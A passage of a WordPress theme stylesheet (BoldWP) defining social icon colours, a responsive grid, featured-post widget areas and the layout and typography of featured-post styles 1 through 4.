.boldwp-bottom-social-icons a.boldwp-social-icon-houzz{background:#7ac142;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-messenger{background:#0084ff;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-whatsapp{background:#25d366;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-pocket{background:#ef4056;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-xing{background:#026466;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-googleplay{background:#3bccff;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-slideshare{background:#0077b5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-dropbox{background:#007ee5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-paypal{background:#003087;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-viadeo{background:#f07355;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-wikipedia{background:#636466;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-skype{background:#00aff0;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-email{background:#2c9ab7;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-rss{background:#f8bc2e;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-search{background:#555555;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-login{background:#1796c6;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-random{background:#67080b;color:#fff;}

/* Grid
-------------------------------------------------------------- */
.boldwp-row{position:relative;width:100%;}
.boldwp-row [class^="boldwp-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.boldwp-col-1,.boldwp-col-2,.boldwp-col-3,.boldwp-col-4,.boldwp-col-5,.boldwp-col-6,.boldwp-col-7,.boldwp-col-8,.boldwp-col-9,.boldwp-col-10,.boldwp-col-11,.boldwp-col-12{width:96%;}
.boldwp-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.boldwp-col-1{width:4.33%;}
.boldwp-col-2{width:12.66%;}
.boldwp-col-3{width:21%;}
.boldwp-col-4{width:29.33%;}
.boldwp-col-5{width:37.66%;}
.boldwp-col-6{width:46%;}
.boldwp-col-7{width:54.33%;}
.boldwp-col-8{width:62.66%;}
.boldwp-col-9{width:71%;}
.boldwp-col-10{width:79.33%;}
.boldwp-col-11{width:87.66%;}
.boldwp-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.boldwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.boldwp-featured-posts-area .widget .boldwp-widget-header{margin:-11px -11px 10px -11px;padding:0;background:#ececec;border-bottom:1px solid #dddddd;}
.boldwp-featured-posts-area .widget .boldwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;border:1px solid #ffffff;margin:0;padding:8px 10px;text-transform:uppercase;text-align:center;overflow:hidden;position:relative;}
.boldwp-featured-posts-area .widget .boldwp-widget-title a,.boldwp-featured-posts-area .widget .boldwp-widget-title a:hover,.boldwp-featured-posts-area .widget .boldwp-widget-title a:focus,.boldwp-featured-posts-area .widget .boldwp-widget-title a:active{color:#000000;}
.boldwp-featured-posts-area .widget .boldwp-widget-title .boldwp-widget-title-inside{padding:0 0 0 0;display:block;background:#ececec;vertical-align:bottom;overflow:hidden;}
.boldwp-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.boldwp-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.boldwp-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.boldwp-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.boldwp-featured-posts-area .widget select,#boldwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

.boldwp-top-wrapper-outer{padding:0;background:#f1f1f1;}
.boldwp-top-wrapper{padding:0;}
.boldwp-top-wrapper .widget{margin:0 0 0 0 !important;padding:0;border-bottom:1px solid #fcfcfc;}
.boldwp-top-wrapper .widget .boldwp-top-fullwidth-widget-inside{padding:10px;border-bottom:1px solid #d2d2d2;}
.boldwp-top-wrapper .widget:last-child{margin:0 0 0 0 !important;}
.boldwp-featured-posts-area .widget.boldwp-top-fullwidth-widget .boldwp-widget-header{margin:0 0 10px 0 !important;border:1px solid #dddddd;}

.boldwp-bottom-wrapper-outer{padding:0;background:#f1f1f1;}
.boldwp-bottom-wrapper{padding:0;}
.boldwp-bottom-wrapper .widget{margin:0 0 0 0 !important;padding:0;border-top:1px solid #d2d2d2;}
.boldwp-bottom-wrapper .widget .boldwp-bottom-fullwidth-widget-inside{padding:10px;border-top:1px solid #fcfcfc;}
.boldwp-bottom-wrapper .widget:last-child{margin:0 0 0 0 !important;}
.boldwp-featured-posts-area .widget.boldwp-bottom-fullwidth-widget .boldwp-widget-header{margin:0 0 10px 0 !important;border:1px solid #dddddd;}

/* Featured Posts: Style 1
-------------------------------------------------------------- */
.boldwp-fp01-posts{overflow:hidden;}
.boldwp-fp01-post-wrapper{padding:0;margin-bottom:12px;overflow:hidden;}
.boldwp-fp01-post-wrapper:last-child{margin-bottom:0;}
.boldwp-fp01-post{padding:0;margin:0;overflow:hidden;}
.boldwp-fp01-post .boldwp-fp01-post-title{margin:0;padding:0;font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.boldwp-fp01-post .boldwp-fp01-post-title a{color:#000000 !important;}
.boldwp-fp01-post .boldwp-fp01-post-title a:hover,.boldwp-fp01-post .boldwp-fp01-post-title a:focus,.boldwp-fp01-post .boldwp-fp01-post-title a:active{color:#333333 !important;}
.boldwp-fp01-post .boldwp-fp01-post-thumbnail{float:left;margin:0 8px 1px 0;position:relative;}
.boldwp-fp01-post .boldwp-fp01-post-thumbnail-link{display:block;}
.boldwp-fp01-post .boldwp-fp01-post-thumbnail img{padding:0;margin:0;display:block;width:100px;height:auto;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp01-post .boldwp-fp01-post-thumbnail-link:hover .boldwp-fp01-post-thumbnail-img,.boldwp-fp01-post .boldwp-fp01-post-thumbnail-link:focus .boldwp-fp01-post-thumbnail-img,.boldwp-fp01-post .boldwp-fp01-post-thumbnail-link:active .boldwp-fp01-post-thumbnail-img{opacity:0.8;}
.boldwp-fp01-post .boldwp-fp01-post-snippet{margin:5px 0 0 0;}
.boldwp-fp01-post-snippet p{margin:0;}
.boldwp-fp01-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp01-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:6px 0 0 0;color:#666666 !important;line-height:1;}
.boldwp-fp01-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp01-post-footer a:hover,.boldwp-fp01-post-footer a:focus,.boldwp-fp01-post-footer a:active{color:#000000 !important;}
.boldwp-fp01-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp01-post-meta{display:inline-block;}
.boldwp-fp01-post-meta:before{content:'\2022';margin-right:4px;margin-left:4px;display:inline-block;}
.boldwp-fp01-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-sidebar-widget-areas .widget .boldwp-fp01-post-meta i{/*display:none;*/}
.boldwp-fp01-post-read-more{margin:3px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp01-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;text-decoration:none !important;}
.boldwp-fp01-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp01-post-read-more a:hover,.boldwp-fp01-post-read-more a:focus,.boldwp-fp01-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp-post-snippet p:nth-last-of-type(1){margin:0 !important;}
.boldwp-fp-post-excerpt a{text-decoration:none;color:#409BD4;}
.boldwp-fp-post-excerpt a:hover,.boldwp-fp-post-excerpt a:focus,.boldwp-fp-post-excerpt a:active{text-decoration:underline;color:#08ACD5;}

.boldwp-fpw-1-column .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-1-column .boldwp-fp01-post-wrapper{width:100%;}

@media only screen and (min-width: 680px) {
.boldwp-fpw-2-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-2-columns .boldwp-fp01-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-2-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-2-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 680px) {
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 890px) {
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper{width:32%;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+3),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+1),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 680px) {
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 890px) {
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+3),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+3),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(4n+4),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(4n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(4n+1){clear:both;}
}

.boldwp-featured-post-header{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:left;position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,0.4);padding:6px 8px;width:100%;opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);-webkit-transition:all 0.4s linear;-o-transition:all 0.4s linear;-moz-transition:all 0.4s linear;transition:all 0.4s linear;z-index:6;}
.boldwp-featured-post-inside:hover .boldwp-featured-post-header,.boldwp-featured-post-inside:focus .boldwp-featured-post-header,.boldwp-featured-post-inside:active .boldwp-featured-post-header{opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);background:rgba(0,0,0,0.6);}
.boldwp-featured-post-header a{color:#ffffff !important;display:inline-block;}
.boldwp-featured-post-header a:hover,.boldwp-featured-post-header a:focus,.boldwp-featured-post-header a:active{color:#ffffff !important;}
.boldwp-featured-post-header i{display:inline-block;vertical-align:top;}
.boldwp-featured-post-header-meta{display:inline-block;margin-right:6px;}
.boldwp-featured-post-header-meta:last-child{margin-right:0;float:right;}
.boldwp-featured-post-header{width:auto;right:auto;top:0;bottom:auto;}

.boldwp-fp01-post .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp02-posts-right .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp02-posts-right .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp10-post .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp01-post .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp10-post .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp11-posts-left .boldwp-fp11-posts .boldwp-fp11-post:nth-of-type(n+2) .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp11-posts-right .boldwp-fp11-posts .boldwp-fp11-post:nth-of-type(n+2) .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp11-posts-left .boldwp-fp11-posts .boldwp-fp11-post:nth-of-type(n+2) a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp11-posts-right .boldwp-fp11-posts .boldwp-fp11-post:nth-of-type(n+2) a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp12-posts-right .boldwp-fp12-post .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp12-posts-right .boldwp-fp12-post a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp13-post-wrapper .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-related-posts-list .boldwp-related-post-item .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-related-posts-list .boldwp-related-post-item a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp07-post:nth-of-type(n+2) .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp07-post:nth-of-type(n+2) .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp18-post:nth-of-type(n+2) .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp18-post:nth-of-type(n+2) .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.owl-item.active:first-child .boldwp-featured-post-header{/*display:none;*/}

/* Featured Posts: Style 2
-------------------------------------------------------------- */
.boldwp-fp02-posts{overflow:hidden;}
.boldwp-fp02-post{position:relative;float:left;width:49%;padding:0;margin-bottom:12px;overflow:hidden;}
.boldwp-fp02-posts-left .boldwp-fp02-post{width:100%;float:none;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp02-post a{text-decoration:none;}
.boldwp-fp02-post-thumbnail{position:relative;width:40%;margin-right:10px;float:left;overflow:hidden;z-index:1;}
.boldwp-fp02-post-thumbnail-link{display:block;}
.boldwp-fp02-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp02-post-thumbnail-link:hover .boldwp-fp02-post-thumbnail-img,.boldwp-fp02-post-thumbnail-link:focus .boldwp-fp02-post-thumbnail-img,.boldwp-fp02-post-thumbnail-link:active .boldwp-fp02-post-thumbnail-img{opacity:0.8;}
.boldwp-fp02-post-details{position:relative;}
.boldwp-fp02-post-categories{margin-bottom:5px;}
.boldwp-fp02-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp02-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp02-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp02-post-categories a:hover,.boldwp-fp02-post-categories a:focus,.boldwp-fp02-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp02-post .boldwp-fp02-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-0.5px;text-transform:none;}
.boldwp-fp02-post-title a{color:#000000 !important;}
.boldwp-fp02-post-title a:hover,.boldwp-fp02-post-title a:focus,.boldwp-fp02-post-title a:active{color:#333333 !important;}
.boldwp-fp02-post-snippet{margin:6px 0 0 0;}
.boldwp-fp02-post-snippet p{margin:0;}
.boldwp-fp02-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp02-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp02-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp02-post-footer a:hover,.boldwp-fp02-post-footer a:focus,.boldwp-fp02-post-footer a:active{color:#000000 !important;}
.boldwp-fp02-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp02-post-meta{display:inline-block;}
.boldwp-fp02-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp02-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp02-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp02-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp02-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp02-post-read-more a:hover,.boldwp-fp02-post-read-more a:focus,.boldwp-fp02-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 556px) {
.boldwp-fp02-post .boldwp-fp02-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;text-align:center;}
.boldwp-fp02-post .boldwp-fp02-post-details{text-align:center;}
}
@media only screen and (max-width: 500px) {
.boldwp-fp02-post{width:100%;float:none;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-last-child(2){margin-bottom:12px;}
}

/* Featured Posts: Style 3
-------------------------------------------------------------- */
.boldwp-fp03-posts{overflow:hidden;}
.boldwp-fp03-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp03-post:first-child{}
.boldwp-fp03-post:last-child{margin-bottom:0;}
.boldwp-fp03-post a{text-decoration:none;}
.boldwp-fp03-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp03-post-thumbnail-link{display:block;}
.boldwp-fp03-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp03-post-thumbnail-link:hover .boldwp-fp03-post-thumbnail-img,.boldwp-fp03-post-thumbnail-link:focus .boldwp-fp03-post-thumbnail-img,.boldwp-fp03-post-thumbnail-link:active .boldwp-fp03-post-thumbnail-img{opacity:0.8;}
.boldwp-fp03-post-details{position:relative;}
.boldwp-fp03-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp03-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;margin:0 3px 2px 0;letter-spacing:0.5px;}
.boldwp-fp03-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp03-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp03-post-categories a:hover,.boldwp-fp03-post-categories a:focus,.boldwp-fp03-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp03-post .boldwp-fp03-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp03-post .boldwp-fp03-post-title a{color:#000000 !important;}
.boldwp-fp03-post .boldwp-fp03-post-title a:hover,.boldwp-fp03-post .boldwp-fp03-post-title a:focus,.boldwp-fp03-post .boldwp-fp03-post-title a:active{color:#333333 !important;}
.boldwp-fp03-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp03-post-snippet p{margin:0;}
.boldwp-fp03-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp03-post-footer{margin-top:8px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp03-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp03-post-footer a:hover,.boldwp-fp03-post-footer a:focus,.boldwp-fp03-post-footer a:active{color:#000000 !important;}
.boldwp-fp03-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp03-post-meta{display:inline-block;}
.boldwp-fp03-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp03-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp03-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp03-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp03-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp03-post-read-more a:hover,.boldwp-fp03-post-read-more a:focus,.boldwp-fp03-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp03-post .boldwp-tags-links{margin:0 0 10px 0;display:block;}
.boldwp-fp03-post .boldwp-related-posts-wrap{margin:10px auto 0;}
.boldwp-fp03-post .boldwp-related-posts-wrap h4{margin:10px 0 10px;text-align:center;line-height:1;}
.boldwp-fp03-post-details >:last-child{margin-bottom:0;}

/* Featured Posts: Style 4
-------------------------------------------------------------- */
.boldwp-fp04-posts{overflow:hidden;}
.boldwp-fp04-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:12px;overflow:hidden;}
.boldwp-fp04-post:first-child{}
.boldwp-fp04-post:last-child{margin-bottom:0;}
.boldwp-fp04-post a{text-decoration:none;}
.boldwp-fp04-post-thumbnail{width:44%;margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp04-post-thumbnail-link{display:block;}
.boldwp-fp04-post.boldwp-fp04-thumb-style-2 .boldwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.boldwp-fp04-post.boldwp-fp04-thumb-style-3:nth-of-type(2n) .boldwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.boldwp-fp04-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp04-post-thumbnail-link:hover .boldwp-fp04-post-thumbnail-img,.boldwp-fp04-post-thumbnail-link:focus .boldwp-fp04-post-thumbnail-img,.boldwp-fp04-post-thumbnail-link:active .boldwp-fp04-post-thumbnail-img{opacity:0.8;}
.boldwp-fp04-post-details{position:relative;}
.boldwp-fp04-post-categories{margin-bottom:4px;}
.boldwp-fp04-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
